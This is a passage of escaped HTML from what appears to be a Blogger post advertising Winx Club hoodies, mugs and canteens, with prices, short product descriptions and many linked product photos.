39,90€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWinx graphic hoodie. Drawstring hood, front pocket and ribbed trim at the cuffs and hem. Regular shoulders. Soft brushed inside. Skinny fit. 80% cotton 20% polyester.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrinted and designed with love in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtAiQrkra8GnSbVlGoc7YX8LbT7qFYwAF3c1qCZ9ZhLvhCdsTVYwwoNzZobAhLukwcFL9uL7ge4pJHQYcUJ7kUI6j2N0p4QLoOhcKM5chaImBzmw7i3IGOZ7BLOz3omEX5kflr9tccg\/s1600\/G75A9019_comicsritrattiverticali.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtAiQrkra8GnSbVlGoc7YX8LbT7qFYwAF3c1qCZ9ZhLvhCdsTVYwwoNzZobAhLukwcFL9uL7ge4pJHQYcUJ7kUI6j2N0p4QLoOhcKM5chaImBzmw7i3IGOZ7BLOz3omEX5kflr9tccg\/s320\/G75A9019_comicsritrattiverticali.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiIXISG2qAx9fLSypQE2YTml9r573YzAsz-NHXSgF_B4h0m1A2c-jUwiEEgkIlDzo_zbA6lO5tHtPKqQuzjWKsOMpybw-c0dB4CMdmluIJvoDa6_Pu_hnT6c7kuyyu2iFr0uZPRYpXiQ\/s1600\/G75A9294.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiIXISG2qAx9fLSypQE2YTml9r573YzAsz-NHXSgF_B4h0m1A2c-jUwiEEgkIlDzo_zbA6lO5tHtPKqQuzjWKsOMpybw-c0dB4CMdmluIJvoDa6_Pu_hnT6c7kuyyu2iFr0uZPRYpXiQ\/s320\/G75A9294.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrasF3WzaO385_MyqTtohfBGr7s2CldAp4Wr2_mBsptAb2KwzXwNIKLHvaGlmCirAfdVWKeLU8o34LfL3g0B6EP4wJEHS0N3-NWYNiWfsjuJE6jmi4bQwVPPUhyPQKYyYVfD2WXzj1g\/s1600\/WinxClub-Wearethemagic_Sweatshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrasF3WzaO385_MyqTtohfBGr7s2CldAp4Wr2_mBsptAb2KwzXwNIKLHvaGlmCirAfdVWKeLU8o34LfL3g0B6EP4wJEHS0N3-NWYNiWfsjuJE6jmi4bQwVPPUhyPQKYyYVfD2WXzj1g\/s320\/WinxClub-Wearethemagic_Sweatshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcgOzgMkkJu-naLAbwyzpVzFfB5dNepz_w23H27uli1Lb6EusmCNnfpGXbCekGB3jqVSq-GZLsVqbHqSeo4BhqjvCi6ddjH4jh3WslJxInHjTy-PgE05p0Io9NnFmX7twWgZqpkVk9g\/s1600\/G75A9019_stellaphone.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcgOzgMkkJu-naLAbwyzpVzFfB5dNepz_w23H27uli1Lb6EusmCNnfpGXbCekGB3jqVSq-GZLsVqbHqSeo4BhqjvCi6ddjH4jh3WslJxInHjTy-PgE05p0Io9NnFmX7twWgZqpkVk9g\/s320\/G75A9019_stellaphone.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiyLpQcVOTRarJin9unQACc9tkfu7j-x9tGXl7Q6RsDeC0WLamAHaDMWQD2I7kY7nd9IJueCREO_6Uzk-t6mjAOkL9OPHy1Dr2DzpBkJYGdquBvwcKvWyrzL47XbwYTo7PcCODOJP82w\/s1600\/G75A9011_stella.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiyLpQcVOTRarJin9unQACc9tkfu7j-x9tGXl7Q6RsDeC0WLamAHaDMWQD2I7kY7nd9IJueCREO_6Uzk-t6mjAOkL9OPHy1Dr2DzpBkJYGdquBvwcKvWyrzL47XbwYTo7PcCODOJP82w\/s320\/G75A9011_stella.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3FivLEn8opJPleEsPRaRlPcGuGREQJ5U3Ed3pZDsfBF67GWHeYAVV-S_axjScpeWv1Qj7ULLDI-3wFtgVQlpdtC4ylVbj92sK2smOVu-DDUI9GqYys-6JeN-VZJ8zyf3DjWj9ZTLx2w\/s1600\/G75A9011_japan.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3FivLEn8opJPleEsPRaRlPcGuGREQJ5U3Ed3pZDsfBF67GWHeYAVV-S_axjScpeWv1Qj7ULLDI-3wFtgVQlpdtC4ylVbj92sK2smOVu-DDUI9GqYys-6JeN-VZJ8zyf3DjWj9ZTLx2w\/s320\/G75A9011_japan.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfoWbvHcoGIG6cWWgROeoX9wQe_VGHvDDqbvdF2_B6g7I2xiQcr4BuixKXG4EFetFLy8uRnW_4PML5opj6I4XSISrPYUWt8IjmiB_BtI_CbWZUxpAw8f0t2XrWBtNqE2FUr3AZpIrrwQ\/s1200\/WinxClub-OriginalFairiesHoodie.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfoWbvHcoGIG6cWWgROeoX9wQe_VGHvDDqbvdF2_B6g7I2xiQcr4BuixKXG4EFetFLy8uRnW_4PML5opj6I4XSISrPYUWt8IjmiB_BtI_CbWZUxpAw8f0t2XrWBtNqE2FUr3AZpIrrwQ\/s320\/WinxClub-OriginalFairiesHoodie.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RupjZjPlhjJvmk0GnYUUDfUVI3vHznn7mswyjRO9pH-2skRPDcX2TA7ncX85tQ1DYqzzCo0ngK9zexao1ReVZPOonGmkxTtkbN0eO4reEjO06MDxh7ivQt5g-6SF0Bos4z1PjxJzKw\/s1600\/G75A9101_florapsyc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4RupjZjPlhjJvmk0GnYUUDfUVI3vHznn7mswyjRO9pH-2skRPDcX2TA7ncX85tQ1DYqzzCo0ngK9zexao1ReVZPOonGmkxTtkbN0eO4reEjO06MDxh7ivQt5g-6SF0Bos4z1PjxJzKw\/s320\/G75A9101_florapsyc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6szw1OpsUw7Q55O-VI0vKD7AT-3g304eDEHUnThi3iHFvlDLI0QsR-hT2_WYECSVXxM2Y1mLA-ZptxaSCS-MePWP_oboNJbHkWB23BmQjpQr6yRj1LtPikmnWiIM0jSg4YPwkdtFNUg\/s1200\/WinxClub-GotaMagicSecret_FloraSweatshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6szw1OpsUw7Q55O-VI0vKD7AT-3g304eDEHUnThi3iHFvlDLI0QsR-hT2_WYECSVXxM2Y1mLA-ZptxaSCS-MePWP_oboNJbHkWB23BmQjpQr6yRj1LtPikmnWiIM0jSg4YPwkdtFNUg\/s320\/WinxClub-GotaMagicSecret_FloraSweatshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrU7T7nPpT8Bocy2KEEYbaQYgb5TXWVUzUTf7d4ai3oX9Y8wBOYtcFG1AgoSU-06rCgV5FYlQH6kMPt55OR8OTEjX_Rx15qLhmn4pD_L-92zwcDETw37ckaYcbx8lB7OwGCBGdDtdxsg\/s1600\/G75A9067_powertothegirls.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrU7T7nPpT8Bocy2KEEYbaQYgb5TXWVUzUTf7d4ai3oX9Y8wBOYtcFG1AgoSU-06rCgV5FYlQH6kMPt55OR8OTEjX_Rx15qLhmn4pD_L-92zwcDETw37ckaYcbx8lB7OwGCBGdDtdxsg\/s320\/G75A9067_powertothegirls.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5v_ltfpnhyiSNBH5cMrmFbgZaJPBVKr3SptzMMHoP0PS63x3e7jZOoHM_PvchuvC8EtDcghkhONtbh4iLG-xFE8-kEP0blPaItT8_BP9L7u6mkmaWFsMUxA1WHMyF9HrW3MTn9jVwug\/s1600\/WinxClub-Powertothegirls_Sweatshirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5v_ltfpnhyiSNBH5cMrmFbgZaJPBVKr3SptzMMHoP0PS63x3e7jZOoHM_PvchuvC8EtDcghkhONtbh4iLG-xFE8-kEP0blPaItT8_BP9L7u6mkmaWFsMUxA1WHMyF9HrW3MTn9jVwug\/s320\/WinxClub-Powertothegirls_Sweatshirt2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfMcaMpKDT3fpd8E_83PlZOzf4OzIF5f9EjcyF-_YNOrxYceyKjJLbShOMGDTr8ay-Jq8dyv4X-UWg13sHNQpP5TbzBKnvkq7mPStsh9e31NqsuWaVaRdy7rhW2tJ1-_68MtTTcrzgg\/s1600\/G75A9011_musa01.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfMcaMpKDT3fpd8E_83PlZOzf4OzIF5f9EjcyF-_YNOrxYceyKjJLbShOMGDTr8ay-Jq8dyv4X-UWg13sHNQpP5TbzBKnvkq7mPStsh9e31NqsuWaVaRdy7rhW2tJ1-_68MtTTcrzgg\/s320\/G75A9011_musa01.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUV00GserNa1xz2DzPyDNqBhrJnS084ZNmC-nbKCTwdw9GhWDDp49tdzmqI8dlExPhlstRhs-O3C-f4XkFZzIbtzvfEUFaP2tiQeUSyITga3ChnNjP8Zdy8drtKdq1F-xWHA-0E3HyQA\/s1600\/WinxClub-Rocktheworld_Musa_Sweatshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUV00GserNa1xz2DzPyDNqBhrJnS084ZNmC-nbKCTwdw9GhWDDp49tdzmqI8dlExPhlstRhs-O3C-f4XkFZzIbtzvfEUFaP2tiQeUSyITga3ChnNjP8Zdy8drtKdq1F-xWHA-0E3HyQA\/s320\/WinxClub-Rocktheworld_Musa_Sweatshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtqhpPKIvJ1B3JCdyAZzPVHmjgat9ciZt9PUhixGv7cyRs-D8tRXRbYuWgc6U6sQDx7MWsidw4uuO3UA9ozs1mLsFw6So_5eVLqmSg6Sl0Gtitt0KtLKmJ6b0pYamokvjXYeodZWAq-A\/s1600\/G75A9011_aisha.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtqhpPKIvJ1B3JCdyAZzPVHmjgat9ciZt9PUhixGv7cyRs-D8tRXRbYuWgc6U6sQDx7MWsidw4uuO3UA9ozs1mLsFw6So_5eVLqmSg6Sl0Gtitt0KtLKmJ6b0pYamokvjXYeodZWAq-A\/s320\/G75A9011_aisha.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pZ0Wmtbi8dN0jzd32OgCzA7Df7Abf2L-Y0TNKRofgwHWmuo2_6DRoDDQJQgHj7Ir0lz1TGdixNuYHmZM0YbyrnENzVbatatoaqJbLokyQvLZOORs0VG2s8fyWdU8fGEQmtMYVgKzkw\/s1600\/G75A9011_japan02.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pZ0Wmtbi8dN0jzd32OgCzA7Df7Abf2L-Y0TNKRofgwHWmuo2_6DRoDDQJQgHj7Ir0lz1TGdixNuYHmZM0YbyrnENzVbatatoaqJbLokyQvLZOORs0VG2s8fyWdU8fGEQmtMYVgKzkw\/s320\/G75A9011_japan02.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqkYHJeXcNLYi8HlUqEELvrJadhD4MgXkD3RKVqWES6PKyZZq-L2CW9brIsCLt1rjhVdm5sAqW_XIYFqSZcsUh8QHqlupue2LtcJLvkr13ODcccxzlzWa7lYe4UwjuEe9OgmWWUizyQ\/s1600\/G75A9011_musa02.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqkYHJeXcNLYi8HlUqEELvrJadhD4MgXkD3RKVqWES6PKyZZq-L2CW9brIsCLt1rjhVdm5sAqW_XIYFqSZcsUh8QHqlupue2LtcJLvkr13ODcccxzlzWa7lYe4UwjuEe9OgmWWUizyQ\/s320\/G75A9011_musa02.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtcAxkVFnts-dYzcx9OVItLu15xAWFXpQl8eu_G8LeIWx1wHdXD15pL1poIkqDd5mRoScy05kEPqFJolU1y-1-QqrW1NtbSiyoC-Soa_Z_4H9uMQWla4DDRN3nCmj34FZMWtbdp443KQ\/s1600\/G75A9011_tecna.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtcAxkVFnts-dYzcx9OVItLu15xAWFXpQl8eu_G8LeIWx1wHdXD15pL1poIkqDd5mRoScy05kEPqFJolU1y-1-QqrW1NtbSiyoC-Soa_Z_4H9uMQWla4DDRN3nCmj34FZMWtbdp443KQ\/s320\/G75A9011_tecna.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hlobOqBY7okvzRWD6vI3z2PwyG7aU1mc6tffcwcJWJCxYztp6OKbeL-RAwSYFFGeg3plgvP_HX1ZvMtvFVfv_15vMmMFYD5Zo-OXDxIpW_z4D28wY1sHDyixzDILXx92JnxcU8TVIQ\/s1600\/G75A9011_wcf.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hlobOqBY7okvzRWD6vI3z2PwyG7aU1mc6tffcwcJWJCxYztp6OKbeL-RAwSYFFGeg3plgvP_HX1ZvMtvFVfv_15vMmMFYD5Zo-OXDxIpW_z4D28wY1sHDyixzDILXx92JnxcU8TVIQ\/s320\/G75A9011_wcf.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJW9Jrslva-3ZvyWAZ6dVjb7qqj_YK7gg1i21fkZCqtRLCIzMoATBN57115Ob9h5mIwiJAJKCnFnx6W801v4y2a-HATv2t8_gQV29VJ19dzl-Tlzhx_lR-RyeUELou1iAcZYfqkO7ug\/s1600\/G75A9067_pastello.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJW9Jrslva-3ZvyWAZ6dVjb7qqj_YK7gg1i21fkZCqtRLCIzMoATBN57115Ob9h5mIwiJAJKCnFnx6W801v4y2a-HATv2t8_gQV29VJ19dzl-Tlzhx_lR-RyeUELou1iAcZYfqkO7ug\/s320\/G75A9067_pastello.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKMNjkY7LD9Fs16v3_RFvhBBSPuhjCU8uwb2SmRwppgy7MvGIsjMsYLxsiPlXBeLgzrCJLVisOcaMgCmYY1rOnczWIXl9wfyqwQ1SpYaWPzrwu8JyPZDTr7vc67Jw6g8-DxhNVlLIOA\/s1600\/G75A9101_girlscando.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKMNjkY7LD9Fs16v3_RFvhBBSPuhjCU8uwb2SmRwppgy7MvGIsjMsYLxsiPlXBeLgzrCJLVisOcaMgCmYY1rOnczWIXl9wfyqwQ1SpYaWPzrwu8JyPZDTr7vc67Jw6g8-DxhNVlLIOA\/s320\/G75A9101_girlscando.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY2vNvvLCwxPN0QVDOT5lqcXvzJgsgruKriP0DFZUUgLpvp6O8yBtpI8xgoxkGFoiA5WLSbtodvuD1I3rkJu7-y6wy-f0so5mxHDyjldReyNXcGomAcN5KinzkOJ_p7NoXhyphenhyphenChM7YSeA\/s1200\/WinxClub-BloomtheMagicscratchHoodie2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY2vNvvLCwxPN0QVDOT5lqcXvzJgsgruKriP0DFZUUgLpvp6O8yBtpI8xgoxkGFoiA5WLSbtodvuD1I3rkJu7-y6wy-f0so5mxHDyjldReyNXcGomAcN5KinzkOJ_p7NoXhyphenhyphenChM7YSeA\/s320\/WinxClub-BloomtheMagicscratchHoodie2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2lDyQegFNbnniT59thTiFfSuMqE3nxg1i1Bf5vBL4uFgKHPWbAZDtIzka9Io0O4GWodqtO357eQ8wxY2vm_wsdiqwRO78NcyxAFACjMOYWVwA3d8HTWjp5fETmvFYCHGc3XV9STVWA\/s1600\/G75A9067_girlscando.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh2lDyQegFNbnniT59thTiFfSuMqE3nxg1i1Bf5vBL4uFgKHPWbAZDtIzka9Io0O4GWodqtO357eQ8wxY2vm_wsdiqwRO78NcyxAFACjMOYWVwA3d8HTWjp5fETmvFYCHGc3XV9STVWA\/s320\/G75A9067_girlscando.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMUGS - \u003C\/b\u003E14,90€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECeramic mug. Large easy-grip handle. Capacity: 325ml\/11oz.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrinted and designed with love in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSpNTrymB_fQ8zl1AuVBsCsz9mVyP3ttzqTCTfsNXqZNg87aM0QPj4CKORaH2s4EeCQM_EkVWN1lQL-wAOb0ELJaa3J2p2dGwDivvQO31pSbIQSnB9jnRZevwefVi3i0kT01NTrbpWDw\/s1200\/G75A9461.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSpNTrymB_fQ8zl1AuVBsCsz9mVyP3ttzqTCTfsNXqZNg87aM0QPj4CKORaH2s4EeCQM_EkVWN1lQL-wAOb0ELJaa3J2p2dGwDivvQO31pSbIQSnB9jnRZevwefVi3i0kT01NTrbpWDw\/s320\/G75A9461.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2WtEcapLG8b2iTej4391HZO80lr7OUiJmMOZ7yMZWQzIm0XpUPZYyvYFpG2RKCN8EOmG8kPNa5n0QLXtRCapDRgPDO87-kGqhrD3Nj8z27FpMTfoiI9eoQjNq6kLJSLMtPXJLgO85Bw\/s1200\/G75A9474.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2WtEcapLG8b2iTej4391HZO80lr7OUiJmMOZ7yMZWQzIm0XpUPZYyvYFpG2RKCN8EOmG8kPNa5n0QLXtRCapDRgPDO87-kGqhrD3Nj8z27FpMTfoiI9eoQjNq6kLJSLMtPXJLgO85Bw\/s320\/G75A9474.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZg4jxT1aKAsgHRzPZdaSyjtUIbdHtAlhuXhFdClHv359earHC40049zawevt8_aeloS23QuWDiRJAJE7tJOVQ5mRoj77KUla382vO4q-HlrnfnDNpEDED7JLmHPS3_ViIm8kYCQEiA\/s1200\/G75A9463.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZg4jxT1aKAsgHRzPZdaSyjtUIbdHtAlhuXhFdClHv359earHC40049zawevt8_aeloS23QuWDiRJAJE7tJOVQ5mRoj77KUla382vO4q-HlrnfnDNpEDED7JLmHPS3_ViIm8kYCQEiA\/s320\/G75A9463.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjUsmiZNbcMBzN1-e7WuGx-Mq_J3x5UU0tHbYfaDyMUGKXt7dhAl1xpboj_pW0-TBJozgPzaoSnSRoAnJRkvvPoER0_vDRnrd0iqxCZe6JZucBlaNY1bOB2bwZ6NJ1Oy4NVd1peffZg\/s1200\/G75A9478.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbjUsmiZNbcMBzN1-e7WuGx-Mq_J3x5UU0tHbYfaDyMUGKXt7dhAl1xpboj_pW0-TBJozgPzaoSnSRoAnJRkvvPoER0_vDRnrd0iqxCZe6JZucBlaNY1bOB2bwZ6NJ1Oy4NVd1peffZg\/s320\/G75A9478.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidJvER9vqg1nG8w-04kV7xgrsFB54JIPzmwrdKA7ceZp7VlPW344xc38jMi47_haWSiCEhR1RYgcYC0xKqOSzi2NibhkZ7hpbEVSXiUOuY00V8Np_nAEqGQ2jgNkY7kJm8xDZCFiUFUA\/s1200\/G75A9465.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidJvER9vqg1nG8w-04kV7xgrsFB54JIPzmwrdKA7ceZp7VlPW344xc38jMi47_haWSiCEhR1RYgcYC0xKqOSzi2NibhkZ7hpbEVSXiUOuY00V8Np_nAEqGQ2jgNkY7kJm8xDZCFiUFUA\/s320\/G75A9465.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSECXW-cR49StjagXTp8vJZe6xNJ3zNkh9V4p1CpRIsY3iytDQrTYqjGykl3tD98Y_l-Y_NrmphoxIrSyX8DfHRTQl6pqqwQY4b9uTrm6LWtlSiaDkn5xrrYHwJMnPeNLnUAra-gaBw\/s1200\/G75A9477.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSECXW-cR49StjagXTp8vJZe6xNJ3zNkh9V4p1CpRIsY3iytDQrTYqjGykl3tD98Y_l-Y_NrmphoxIrSyX8DfHRTQl6pqqwQY4b9uTrm6LWtlSiaDkn5xrrYHwJMnPeNLnUAra-gaBw\/s320\/G75A9477.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyh8zd7jkzePKih9_hpSJueB5eX_ppOsfY-DwOpnTfwGhmstBKbXf5E7MGcH2IJWzSy0U9vHqTnn224GKJmlRF_-vm_X3lqMF2bmWs3JFoxYyx60bTz8qsSICH6xYX5TsArcUXatqX4A\/s1200\/G75A9470.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyh8zd7jkzePKih9_hpSJueB5eX_ppOsfY-DwOpnTfwGhmstBKbXf5E7MGcH2IJWzSy0U9vHqTnn224GKJmlRF_-vm_X3lqMF2bmWs3JFoxYyx60bTz8qsSICH6xYX5TsArcUXatqX4A\/s320\/G75A9470.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZqVB2GOdAIqRyfhbXXZ61QyJSxjgzHh4RLmMtEqZBoMF0UNEcVX_lS8f0ZzHPqwCiKbefaabkuAQ-2x4O-HjeqKFtIOU7uEHvYIFy7BbckCpjAlTrMBAIa1UC-zD805VL158x2o319g\/s1200\/G75A9480.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZqVB2GOdAIqRyfhbXXZ61QyJSxjgzHh4RLmMtEqZBoMF0UNEcVX_lS8f0ZzHPqwCiKbefaabkuAQ-2x4O-HjeqKFtIOU7uEHvYIFy7BbckCpjAlTrMBAIa1UC-zD805VL158x2o319g\/s320\/G75A9480.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECANTEENS\u003C\/b\u003E - 49,90€ to 34,90€\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EStainless Steel canteen. Reusable and insulated. Capacity: 500ml. Double-walled stainlees steel. Hermetic closure. Ergonomic and easily trasnportable. Keeps liquids hot up to 8 hours and cold up to 16 hours.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrinted and designed with love in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 